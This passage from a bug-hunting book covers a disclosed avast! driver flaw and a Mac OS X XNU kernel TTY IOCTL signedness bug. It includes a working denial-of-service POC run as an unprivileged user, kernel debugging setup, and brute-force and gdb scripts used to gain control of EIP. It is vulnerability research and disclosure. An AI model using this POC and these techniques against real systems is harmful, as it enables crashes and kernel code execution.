- 4. The destination address for the memcpy() call gets referenced.
- 5. The memcpy() function copies the IOCTL input data into the .data area of the kernel.
- 6. The manipulated function pointer gives full control over EIP.

If the POC code is executed without a kernel debugger attached, the famed Blue Screen of Death (BSoD) will appear (see Figure 6-8).

```
A problem has been detected and windows has been shut down to prevent damage
to your computer.
If this is the first time you've seen this Stop error screen,<br>restart your computer. If this screen appears again, follow<br>these steps:
Check to be sure you have adequate disk space. If a driver is<br>identified in the Stop message, disable the driver or check<br>with the manufacturer for driver updates. Try changing video
adapters.
heck with your hardware vendor for any BIOS updates. Disable<br>BIOS memory options such as caching or shadowing. If you need<br>to use Safe Mode to remove or disable components, restart your<br>computer, press F8 to select Advance
Technical information:
 *** STOP: 0x0000008E (0xC0000005,0x41414141,0xEE965B50,0x00000000)
Beginning dump of physical memory<br>Physical memory dump complete.<br>Contact your system administrator or technical support group for further<br>assistance.
```
**Figure 6-8:** The Blue Screen of Death (BSoD)

After I gained control over EIP, I developed two exploits. One of them grants SYSTEM rights to any requesting user (privilege escalation), and the other installs a rootkit into the kernel using the well-known Direct Kernel Object Manipulation (DKOM) technique.<sup>[16](#page-124-2)</sup>

Strict laws prohibit me from providing a full, working exploit, but if you're interested, you can watch a video of the exploit in action at the book's website.

## **6.3 Vulnerability Remediation**

Saturday, March 29, 2008

I informed ALWIL Software about the bug on March 18, 2008, and it released an updated version of avast! today. Wow, that was really fast for a commercial software vendor!

# **6.4 Lessons Learned**

As a programmer and kernel-driver developer:

- Define strict security settings for exported device objects. Do not allow unprivileged users to read from or write to these devices.
- Always take care to validate input data correctly.
- Destination addresses for memory-copy operations shouldn't be extracted from user-supplied data.

# **6.5 Addendum**

Sunday, March 30, 2008

Since the vulnerability was fixed and a new version of avast! is now available, I released a detailed security advisory on my website today[.18](#page-124-4) The bug was assigned CVE-2008-1625. Figure 6-9 shows the timeline of the vulnerability fix.



Figure 6-9: Timeline from vendor notification to the release of my security advisory

#### **Notes**

1. See SANS Top 20 Internet Security Problems, Threats and Risks (2007 Annual Update), *http://www.sans.org/top20/2007/.*

2. See *http://www.virustotal.com/.*

3. See *http://www.avast.com/.*

4. See *http://www.vmware.com/.*

5. WinDbg, the "official" Windows Debugger from Microsoft, is distributed as part of the free "Debugging Tools for Windows" suite available at *http://www .microsoft.com/whdc/DevTools/Debugging/default.mspx.*

6. You can find a download link for a vulnerable trial version of avast! Professional 4.7 at *http://www.trapkit.de/books/bhd/*.

7. See *http://www.nirsoft.net/utils/driverview.html.*

8. See *http://www.hex-rays.com/idapro/.*

9. See Mark E. Russinovich and David A. Solomon, *Microsoft Windows Internals: Microsoft Windows Server 2003, Windows XP, and Windows 2000, 4th ed.* (Redmond, WA: Microsoft Press, 2005).

10. See MSDN Library: Windows Development: Windows Driver Kit: Kernel-Mode Driver Architecture: Reference: Standard Driver Routines: DriverEntry at *http://msdn.microsoft.com/en-us/library/ff544113.aspx.*

11. WinObj is available at *http://technet.microsoft.com/en-us/sysinternals/ bb896657.aspx.*

12. The Windows Driver Kit can be downloaded at *http://www.microsoft.com/ whdc/devtools/WDK/default.mspx.*

13. See MSDN Library: Windows Development: Windows Driver Kit: Kernel-Mode Driver Architecture: Reference: Standard Driver Routines: DispatchDeviceControl available at *http://msdn.microsoft.com/en-us/library/ ff543287.aspx.*

<span id="page-124-0"></span>14. See MSDN Library: Windows Development: Windows Driver Kit: Kernel-Mode Driver Architecture: Reference: Kernel Data Types: System-Defined Data Structures: IRP available at *http://msdn.microsoft.com/en-us/library/ff550694.aspx.*

<span id="page-124-1"></span>15. See MSDN Library: Windows Development: Windows Driver Kit: Kernel-Mode Driver Architecture: Design Guide: Writing WDM Drivers: Managing Input/Output for Drivers: Handling IRPs: Using I/O Control Codes: Buffer Descriptions for I/O Control Codes available at *http://msdn.microsoft.com/ en-us/library/ff540663.aspx.*

<span id="page-124-2"></span>16. See Jamie Butler, *DKOM (Direct Kernel Object Manipulation)* (presentation, Black Hat Europe, Amsterdam, May 2004), at *http://www.blackhat.com/ presentations/win-usa-04/bh-win-04-butler.pdf.*

<span id="page-124-3"></span>17. See *http://www.trapkit.de/books/bhd/*.

<span id="page-124-4"></span>18. My security advisory that describes the details of the avast! vulnerability can be found at *http://www.trapkit.de/advisories/TKADV2008-002.txt.*

# **7**

# **A Bug Older Than 4.4BSD**

Saturday, March 3, 2007 Dear Diary,

Last week my Apple MacBook finally arrived. After getting acquainted with the Mac OS X platform, I decided to take a closer look at the XNU kernel of OS X. After a few hours of digging through the kernel code, I found a nice bug that occurs when the kernel tries to handle a special TTY IOCTL. The bug was easy to trigger, and I wrote a POC code that allows an unprivileged local user to crash the system via kernel panic. As usual, I then tried to develop an exploit to see if the bug allows arbitrary code execution. At this point, things got a bit more complicated. To develop the exploit code, I needed a way to debug the OS X kernel. That's not a problem if you own two Macs, but I only had one: my brand-new MacBook.

# **7.1 Vulnerability Discovery**

First I downloaded the latest source code release of the XNU kernel.<sup>[1](#page-144-0)</sup> and then I searched for a vulnerability in the following way:

- Step 1: List the IOCTLs of the kernel.
- Step 2: Identify the input data.
- Step 3: Trace the input data.

These steps will be detailed in the following sections.

#### *Step 1: List the IOCTLs of the Kernel*

To generate a list of the IOCTLs of the kernel, I simply searched the kernel source code for the usual IOCTL macros. Every IOCTL is assigned its own number, which is usually created by a macro. Depending on the IOCTL type, the XNU kernel of OS X defines the following macros: IOR, IOW, and IOWR.

```
osx$ pwd
/Users/tk/xnu-792.13.8
```

```
osx$ grep -rnw -e _IOR -e _IOW -e _IOWR *
[..]
xnu-792.13.8/bsd/net/bpf.h:161:#define BIOCGRSIG _IOR('B',114, u_int)
xnu-792.13.8/bsd/net/bpf.h:162:#define BIOCSRSIG
xnu-792.13.8/bsd/net/bpf.h:163:#define BIOCGHDRCMPLT
xnu-792.13.8/bsd/net/bpf.h:164:#define BIOCSHDRCMPLT
xnu-792.13.8/bsd/net/bpf.h:165:#define BIOCGSEESENT _IOR('B',118, u_int)
xnu-792.13.8/bsd/net/bpf.h:166:#define BIOCSSEESENT
[..]
```
I now had a list of IOCTLs supported by the XNU kernel. To find the source files that implement the IOCTLs, I searched the whole kernel source for each IOCTL name from the list. Here's an example of the BIOCGRSIG IOCTL:

osx\$ **grep --include=\*.c -rn BIOCGRSIG \*** xnu-792.13.8/bsd/net/bpf.c:1143: case BIOCGRSIG:

### *Step 2: Identify the Input Data*

To identify the user-supplied input data of an IOCTL request, I took a look at some of the kernel functions that process the requests. I discovered that such functions typically expect an argument called cmd of type u long and a second argument called data of type caddr t.

← I used an Intel Mac with  $OS \times 10.4.8$ and kernel version xnu-792.15.4.obj~4/ RELEASE\_I386 as a platform throughout this chapter.

#### Here are some examples:

**Source code file** *xnu-792.13.8/bsd/netat/at.c*

[..] 135 int 136 at\_control(so, **cmd**, **data**, ifp) 137 struct socket \*so; 138 **u\_long cmd;** 139 **caddr\_t data;** 140 struct ifnet \*ifp; 141 { [..]

**Source code file** *xnu-792.13.8/bsd/net/if.c*

```
\left[ \ldots \right]1025 int
1026 ifioctl(so, cmd, data, p)
1027 struct socket *so;
1028 u_long cmd;
1029 caddr_t data;
1030 struct proc *p;
1031 {
[..]
```
**Source code file** *xnu-792.13.8/bsd/dev/vn/vn.c*

```
\left[ \ldots \right]877 static int
878 vnioctl(dev_t dev, u_long cmd, caddr_t data,
879 unused int flag, struct proc *p,
880 int is char)
881 {
[..]
```
The names of these function arguments are quite descriptive: The cmd argument holds the requested IOCTL code, and the data argument holds the user-supplied IOCTL data.

On Mac OS X, an IOCTL request is typically sent to the kernel using the ioctl() system call. This system call has the following prototype:

```
osx$ man ioctl
\lceil \ldots \rceilSYNOPSIS
    #include <sys/ioctl.h>
    int
    ioctl(int d, unsigned long request, char *argp);
```

```
DESCRIPTION
   The ioctl() function manipulates the underlying device parameters of spe-
    cial files. In particular, many operating characteristics of character
    special files (e.g. terminals) may be controlled with ioctl() requests.
    The argument d must be an open file descriptor.
   An ioctl request has encoded in it whether the argument is an "in"
    parameter or "out" parameter, and the size of the argument argp in
    bytes. Macros and defines used in specifying an ioctl request are 
    located in the file <sys/ioctl.h>.
\lceil \ldots \rceil
```
If an IOCTL request is sent to the kernel, the argument request has to be filled with the appropriate IOCTL code, and argp has to be filled with the user-supplied IOCTL input data. The request and argp arguments of ioctl() correspond to the kernel function arguments cmd and data.

I had found what I was looking for: Most kernel functions that process incoming IOCTL requests take an argument called data that holds, or points to, the user-supplied IOCTL input data.

#### *Step 3: Trace the Input Data*

After I found the locations in the kernel where IOCTL requests are handled, I traced the input data through the kernel functions while looking for potentially vulnerable locations. While reading the code, I stumbled upon some locations that looked intriguing. The most interesting potential bug I found happens if the kernel tries to handle a special TTY IOCTL request. The following listing shows the relevant lines from the source code of the XNU kernel.

**Source code file** *xnu-792.13.8/bsd/kern/tty.c*

```
[..]
  816 /*
 817 * Ioctls for all tty devices. Called after line-discipline specific ioctl
  818 * has been called to do discipline-specific functions and/or reject any
 819 * of these ioctl commands.
 820 */
 821 /* ARGSUSED */
 822 int
 823 ttioctl(register struct tty *tp,
 824 u_long cmd, caddr_t data, int flag,
 825 struct proc *p)
 826 {
[..]
 872 switch (cmd) { /* Process the ioctl. */ 
[..]
1089 case TIOCSETD: { /* set line discipline */
1090 register int t = *(int *)data;
1091 dev t device = tp->t dev;
1092
1093 if (t >= nlinesw)
```

```
1094 return (ENXIO);
1095 if (t != tp->t_line) {
1096 s = split(y();1097 (*linesw[tp->t_line].l_close)(tp, flag);
1098 error = (*linesw[t].l_open)(device, tp);
1099 if (error) {
1100 (void)(*linesw[tp->t_line].l_open)(device, tp);
1101 splx(s);
1102 return (error);
1103 }
1104 tp \rightarrow t line = t;
1105 \{5\} splx(s);
1106
1107 break;
1108 }
[..]
```
If a TIOCSETD IOCTL request is sent to the kernel, the switch case in line 1089 is chosen. In line 1090, the user-supplied data of type caddr t, which is simply a typedef for char  $*$ , is stored in the signed int variable t. Then in line 1093, the value of t is compared with nlinesw. Since data is supplied by the user, it's possible to provide a string value that corresponds to the unsigned integer value of 0x80000000 or greater. If this is done, t will have a negative value due to the type conversion in line 1090. Listing 7-1 illustrates how t can become negative:

```
01 typedef char * caddr_t;
02
03 // output the bit pattern
04 void
05 bitpattern (int a)
06 {
07 int m = 0;
08    int    b    = 0;
09 int cnt = 0;
10 int nbits = 0;
11 unsigned int mask = 0;
12
13 nbits = 8 * sizeof (int);14 m = 0x1 \ll (nbits - 1);15
16 mask = m;
17 for (cnt = 1; cnt <= nbits; cnt++) {
18 b = (a & mask) ? 1 : 0;
19 printf ("%x", b);
20 if (cnt % 4 == 0)
21 printf (\binom{m}{1};
22 mask >>= 1;
23 }
24 printf ("\n");
25 }
26
27 int
28 main ()
29 {
```

```
30 caddr t data = "\xff\xff\xff\xff";
31 int t = 0;
32
33 t = *(int *)data;34
35 printf ("Bit pattern of t: ");
36 bitpattern (t);
37
38 printf ("t = %d (0x%08x)\n", t, t);
39
40 return 0;
41 }
```
Listing 7-1: Example program that demonstrates the type conversion behavior (*conversion bug example.c*)

Lines 30, 31, and 33 are nearly identical to lines in the OS X kernel source code. In this example, I chose the hardcoded value 0xffffffff as IOCTL input data (see line 30). After the type conversion in line 33, the bit patterns, as well as the decimal value of t, are printed to the console. The example program results in the following output when it's executed:

```
osx$ gcc -o conversion_bug_example conversion_bug_example.c
```

```
osx$ ./conversion_bug_example
Bit pattern of t: 1111 1111 1111 1111 1111 1111 1111 1111
t = -1 (0xffffffff)
```
The output shows that t gets the value –1 if a character string consisting of 4 0xff byte values is converted into a signed int. See Section A.3 for more information on type conversions and the associated security problems.

If t is negative, the check in line 1093 of the kernel code will return FALSE because the signed int variable nlinesw has a value greater than zero. If that happens, the user-supplied value of t gets further processing. In line 1098, the value of t is used as an index into an array of function pointers. Since I could control the index into that array, I could specify an arbitrary memory location that would be executed by the kernel. This leads to full control of the kernel execution flow. Thank you, Apple, for the terrific bug.  $\circledcirc$ 

Here is the anatomy of the bug, as diagrammed in Figure 7-1:

- 1. The function pointer array linesw[] gets referenced.
- 2. The user-controlled value of t is used as an array index for linesw[].
- 3. A pointer to the assumed address of the l\_open() function gets referenced based on the user-controllable memory location.
- 4. The assumed address of 1 open() gets referenced and called.
- 5. The value at the assumed address of l\_open() gets copied into the instruction pointer (EIP register).



Figure 7-1: Description of the vulnerability that I discovered in the XNU kernel of OS X

Because the value of  $t$  is supplied by the user (see  $(2)$ ), it is possible to control the address of the value that gets copied into EIP.

## **7.2 Exploitation**

After I found the bug, I did the following to gain control over EIP:

- Step 1: Trigger the bug to crash the system (denial of service).
- Step 2: Prepare a kernel-debugging environment.
- Step 3: Connect the debugger to the target system.
- Step 4: Get control over EIP.

#### *Step 1: Trigger the Bug to Crash the System (Denial of Service)*

Once I had found the bug, it was easy to trigger it and cause a system crash. All I had to do was send a malformed TIOCSETD IOCTL request to the kernel. Listing 7-2 shows the source code of the POC I developed to cause a crash.

```
01 #include <sys/ioctl.h>
0203 int
04 main (void)
05 {
06 unsigned long ldisc = 0xff000000; 
07
08 ioctl (0, TIOCSETD, &ldisc);
09
10 return 0;
11 }
```
Listing 7-2: POC code (*poc.c*) I wrote to trigger the bug I found in the kernel of OS X

A brand-new MacBook: \$1,149. An LED Cinema Display Monitor: \$899. Crashing a Mac OS X system with only 11 lines of code: priceless. I then compiled and tested the POC code as an unprivileged user:

```
osx$ uname -a
Darwin osx 8.8.3 Darwin Kernel Version 8.8.3: Wed Oct 18 21:57:10 PDT 2006;
root:xnu-792.15.4.obj~/RELEASE_I386 i386 i386
osx$ id
uid=502(seraph) gid=502(seraph) groups=502(seraph)
osx$ gcc -o poc poc.c
osx$ ./poc
```
Immediately after executing the POC code, I got the standard crash screen of Mac OS  $X$ ,  $2$  as shown in Figure 7-2.



Figure 7-2: Mac OS X kernel panic message

If such a kernel panic occurs, the details of the crash are added to a log file in the folder */Library/Logs/*. I rebooted the system and opened that file.

```
osx$ cat /Library/Logs/panic.log
Sat Mar 3 13:30:58 2007
panic(cpu 0 caller 0x001A31CE): Unresolved kernel trap (CPU 0, Type 14=page fault), 
registers:
CR0: 0x80010033, CR2: 0xe0456860, CR3: 0x00d8a000, CR4: 0x000006e0
EAX: 0xe0000000, EBX: 0xff000000, ECX: 0x04000001, EDX: 0x0386c380
CR2: 0xe0456860, EBP: 0x250e3d18, ESI: 0x042fbe04, EDI: 0x00000000
EFL: 0x00010287, EIP: 0x0035574c, CS: 0x00000008, DS: 0x004b0010
Backtrace, Format - Frame : Return Address (4 potential args on stack) 
0x250e3a68 : 0x128d08 (0x3c9a14 0x250e3a8c 0x131de5 0x0) 
0x250e3aa8 : 0x1a31ce (0x3cf6c8 0x0 0xe 0x3ceef8) 
0x250e3bb8 : 0x19a874 (0x250e3bd0 0x1 0x0 0x42fbe04) 
0x250e3d18 : 0x356efe (0x42fbe04 0x8004741b 0x250e3eb8 0x3) 
0x250e3d68 : 0x1ef4de (0x4000001 0x8004741b 0x250e3eb8 0x3) 
0x250e3da8 : 0x1e6360 (0x250e3dd0 0x297 0x250e3e08 0x402a1f4) 
0x250e3e08 : 0x1de161 (0x3a88084 0x8004741b 0x250e3eb8 0x3) 
0x250e3e58 : 0x330735 (0x4050440
*********
```
It appeared that I could crash the system as an unprivileged user. Could I also execute arbitrary code in the privileged context of the OS X kernel? To answer that question, I had to peer inside the inner workings of the kernel.

### *Step 2: Prepare a Kernel-Debugging Environment*

At this point I needed to be able to debug the kernel. As I mentioned earlier, this is no problem if you own two Macs, but I had only one MacBook at hand. Therefore, I had to find another way to debug the kernel. I solved the problem by building and installing Apple's GNU debugger on a Linux host and then connecting the host to my MacBook. Instructions for building such a debugger host system are described in Section B.5.

## *Step 3: Connect the Debugger to the Target System*

After I had built Apple's gdb on a Linux host, I linked the systems with an Ethernet crossover cable, as shown in Figure 7-3.



Figure 7-3: My setup for remotely debugging the kernel of Mac OS X

I then started the Mac OS X target system, enabled remote kernel debugging, and rebooted the system so that the changes could take effect:<sup>3</sup>

```
osx$ sudo nvram boot-args="debug=0x14e"
```
osx\$ **sudo reboot**

After the Mac OS X target machine had restarted, I booted the Linux host and made sure that I could connect to the target machine:

```
linux$ ping -c1 10.0.0.2
PING 10.0.0.2 (10.0.0.2) from 10.0.0.3 : 56(84) bytes of data.
64 bytes from 10.0.0.2: icmp_seq=1 ttl=64 time=1.08 ms
--- 10.0.0.2 ping statistics ---
1 packets transmitted, 1 received, 0% loss, time 0ms
rtt min/avg/max/mdev = 1.082/1.082/1.082/0.000 ms
```
I added a permanent ARP entry for the target on the Linux system to establish a robust connection between the two machines, ensuring that the connection wouldn't be dropped while the kernel of the target machine was being debugged:

```
linux$ su -
Password:
linux# arp -an
? (10.0.0.1) at 00:24:E8:A8:64:DA [ether] on eth0
? (10.0.0.2) at 00:17:F2:F0:47:19 [ether] on eth0
linux# arp -s 10.0.0.2 00:17:F2:F0:47:19
linux# arp -an
? (10.0.0.1) at 00:24:E8:A8:64:DA [ether] on eth0
? (10.0.0.2) at 00:17:F2:F0:47:19 [ether] PERM on eth0
```
I then logged in to the Mac OS X system as an unprivileged user and generated a nonmaskable interrupt (NMI) by tapping the system's power button. That gave me the following output on the screen of the MacBook:

```
Debugger called: <Button SCI>
Debugger called: <Button SCI>
cpu_interrupt: sending enter debugger signal (00000002) to cpu 1
ethernet MAC address: 00:17:f2:f0:47:19
ethernet MAC address: 00:17:f2:f0:47:19
ip address: 10.0.0.2
ip address: 10.0.0.2
Waiting for remote debugger connection.
```
Back on the Linux host, I started the kernel debugger (see Section B.5 for more information on how to build this gdb version):

linux# **gdb\_osx KernelDebugKit\_10.4.8/mach\_kernel** GNU gdb 2003-01-28-cvs (Mon Mar 5 16:54:25 UTC 2007) Copyright 2003 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "--host= --target=i386-apple-darwin".

> I then instructed the debugger to use Apple's kernel debug protocol (kdp):

(gdb) **target remote-kdp**

Once the debugger was running, I attached to the kernel of the target system for the first time:

(gdb) **attach 10.0.0.2** Connected. 0x001a8733 in lapic\_dump () at /SourceCache/xnu/xnu-792.13.8/osfmk/i386/mp.c:332 332 int i;

> As the debugger output shows, it seemed to work! The OS X system was frozen at that time, so I continued the execution of the kernel with the following debugger command:



Now everything was set up for remotely debugging the kernel of the Mac OS X target system.

#### *Step 4: Get Control over EIP*

After I had successfully connected the debugger to the kernel of the target system, I opened a terminal on the Mac OS X machine and again executed the POC code described in Listing 7-2:

```
osx$ id
uid=502(seraph) gid=502(seraph) groups=502(seraph)
```
osx\$ **./poc**

The OS X system froze immediately, and I got the following debugger output on the Linux host:

```
Program received signal SIGTRAP, Trace/breakpoint trap.
0x0035574c in ttsetcompat (tp=0x37e0804, com=0x8004741b, data=0x2522beb8 "", →
term=0x3) at /SourceCache/xnu/xnu-792.13.8/bsd/kern/tty_compat.c:145
145
```
To see what exactly caused the SIGTRAP signal, I looked at the last executed kernel instruction (see Section B.4 for a description of the following debugger commands):

```
(gdb) x/1i $eip
0x35574c <ttsetcompat+138>: call *0x456860(%eax)
```
Apparently, the crash occurred when the kernel tried to call an address referenced by the EAX register. Next, I looked at the register values:



The debugger output shows that EAX had a value of 0xe0000000. It wasn't apparent to me where this value came from, so I disassembled the instructions around EIP:



At address 0x35573d, the value of EBX is copied into EAX. The next instruction modifies this value by a left shift of 5 bits. At address

0x35574c, the value is used to calculate the operand of the call instruction. So where did the value of EBX come from? A quick look at the register values revealed that EBX was holding the value 0xff000000, the value I had supplied as input data for the TIOCSETD IOCTL. The value 0xe0000000 was the result of a left shift of my supplied input value by 5 bits. As expected, I was able to control the memory location used to find the new value for the EIP register. The modification of my supplied input data can be expressed as

address of the new value for EIP = (IOCTL input data value  $\langle$   $\langle$  5) + 0x456860

I could get an appropriate TIOCSETD input data value for a specific memory address in either of two ways: I could try to solve the mathematical problem, or I could brute force the value. I decided to go with the easy option and wrote the following program to brute force the value:

```
01 #include <stdio.h>
02
03 #define MEMLOC 0x10203040 
04 #define SEARCH_START 0x80000000<br>05 #define SEARCH_END 0xffffffff
05 #define SEARCH END
06
07 int
08 main (void)
09 {
10 unsigned int a, b = 0;11
12 for (a = SEARCH START; a < SEARCH END; a++) {
13 b = (a \iff 5) + 0 \times 456860;14 if (b == MEMLOC) {
15 printf ("Value: %08x\n", a);
16 return 0;
\begin{matrix} 17 \\ 18 \end{matrix}18 }
19
20 printf ("No valid value found.\n");
21
22 return 1;
23 }
```
Listing 7-3: Code that I wrote to brute force the TIOCSETD input data value (*addr\_brute\_force.c*)

I wrote this program to answer this question: What TIOCSETD input data do I have to send to the kernel in order to get the value at memory address 0x10203040 copied into the EIP register?

```
osx$ gcc -o addr_brute_force addr_brute_force.c
osx$ ./addr_brute_force
Value: 807ed63f
```
If 0x10203040 pointed to the value I wanted copied into EIP, I had to supply the value 0x807ed63f as an input for the TIOCSETD IOCTL.

I then tried to manipulate EIP to make it point to address 0x65656565. To achieve this, I had to find a memory location in the kernel that pointed to that value. To find suitable memory locations in the kernel, I wrote the following gdb script:

```
01 set $MAX_ADDR = 0x00600000
0203 define my_ascii
04 if $argc != 1
05 printf "ERROR: my_ascii"
06 else
07 set $tmp = *(unsigned char *)($arg0)
08 if ($tmp < 0x20 || $tmp > 0x7E)
09 printf "."
10 else
11 printf "%c", $tmp
12 end
13 end
14 end
15
16 define my_hex
17 if $argc != 1
18 printf "ERROR: my hex"
19 else
20 printf "%02X%02X%02X%02X ", \
21 *(unsigned char*)($arg0 + 3), *(unsigned char*)($arg0 + 2),
22 *(unsigned char*)($arg0 + 1), *(unsigned char*)($arg0 + 0)
23 end
24 end
25
26 define hexdump
27 if $argc != 2
28 printf "ERROR: hexdump"
29 else
30 if ((*(\text{unsigned char*)}(\text{3arg0 + 0}) == (\text{unsigned char})(\text{3arg1 >> 0})))31 if ((*(\text{unsigned char*})(\text{5arg0 + 1}) == (\text{unsigned char})(\text{5arg1 >> 8})))32 if ((*(\text{unsigned char}*)(\{\text{large} + 2) == (\text{unsigned char})(\{\text{large} + 2)33 if ((*(\text{unsigned char*)}(\text{3argo + 3}) == (\text{unsigned char})(\text{3argo + 24})))34 printf "%08X : ", $arg0
35 my_hex $arg0
36 my_ascii $arg0+0x3
37 my_ascii $arg0+0x2
38 my_ascii $arg0+0x1
39 my_ascii $arg0+0x0
40 printf "\n"
41 end
42 end
43 end
44 end
45 end
46 end
47
```

```
48 define search memloc
49 set \frac{1}{2} set \frac{1}{2} and \frac{1}{2} = \frac{1}{2} MAX ADDR
50 set $counter = 0
51 if $argc != 2
52 help search memloc
53 else
54 while ((\frac{1}{2}arg0 + \frac{1}{2}counter) \leq \frac{1}{2}max \cdot addr)55 set $addr = $arg0 + $counter
56 hexdump $addr $arg1
57 set $counter = $counter + 0x20
58 end
59 end
60 end
61 document search_memloc
62 Search a kernel memory location that points to PATTERN.
63 Usage: search_memloc ADDRESS PATTERN
64 ADDRESS - address to start the search
65 PATTERN - pattern to search for
66 end
```
Listing 7-4: A script for finding memory locations in the kernel that point to a special byte pattern (*search\_memloc.gdb*)

> The gdb script from Listing 7-4 takes two arguments: the address from where to start the search and the pattern to search for. I wanted to find a memory location that pointed to the value 0x65656565, so I used the script in the following way:



The output shows the memory locations found by the script that point to the value 0x65656565. I picked the first one from the list,

adjusted the MEMLOC defined in line 3 of Listing 7-3, and let the program determine the appropriate TIOCSETD input value:

```
osx$ head -3 addr_brute_force.c
#include <stdio.h>
#define MEMLOC 0x0041bda0
osx$ gcc -o addr_brute_force addr_brute_force.c
osx$ ./addr_brute_force
Value: 87ffe2aa
```
